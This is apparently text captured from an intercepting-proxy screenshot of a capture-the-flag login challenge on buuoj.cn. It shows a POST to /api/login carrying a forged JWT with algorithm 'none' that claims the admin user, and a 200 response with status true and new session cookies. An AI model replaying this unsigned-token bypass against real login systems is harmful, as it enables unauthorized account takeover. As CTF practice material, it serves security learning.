 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: 9c73f8e1-2109-4d2b-aa1d-813618be00c0.node4.buuoj.cn:81
3 Content-Length: 170
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://00589516-34b8-473a-af28-c72bacb2206b.node4.buuoj.cn:81
9 Referer: http://00589516-34b8-473a-af28-c72bacb2206b.node4.buuoj.cn:81/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 username=admin&password=hhh&authorization=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjI5Mjk0NTU
1LCJwYXNzd29yZCI6ImhoaCIsInNlY3JldGlkIjpbXX0.
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Aug 2021 07:56:57 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Set-Cookie: sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTYyOTQ0NjMwNzM2NSwiX21h
8 Set-Cookie: sses:aok.sig=1n0kEkCDAy50gkr2RsFDUTdHal4; path=/; expires=Fri, 20 Aug 202
9
10 {
"status":true
}